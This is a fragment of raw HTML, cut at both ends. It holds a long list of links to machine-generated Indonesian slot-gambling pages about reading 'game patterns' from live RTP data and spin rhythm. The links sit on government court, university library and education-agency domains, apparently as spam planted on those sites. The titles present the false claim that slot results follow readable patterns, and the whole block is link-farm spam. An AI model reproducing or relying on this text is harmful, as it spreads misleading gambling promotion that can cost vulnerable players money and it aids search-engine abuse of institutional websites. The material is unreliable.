Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a 